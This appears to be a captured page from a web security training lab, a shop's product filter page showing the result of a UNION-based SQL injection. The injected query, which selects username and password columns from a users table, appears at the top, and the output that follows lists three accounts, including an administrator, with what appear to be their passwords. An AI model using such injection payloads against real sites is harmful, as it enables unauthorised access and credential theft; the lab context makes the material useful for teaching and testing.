 WE LIKE TO
SHOP
' UNION SELECT
USERNAME_FVMHGL,PASSWORD_DVGJZA FROM
USERS_PGXVFU--
Refine your search:
All Accessories Clothing, shoes and accessories Corporate gifts Lifestyle Tech gifts
administrator
Administrator credentials
1fivsuazttskz208mteg
carlos
khiror8fbgluy9yaekbf
wiener
043375cv99ig91y58t0a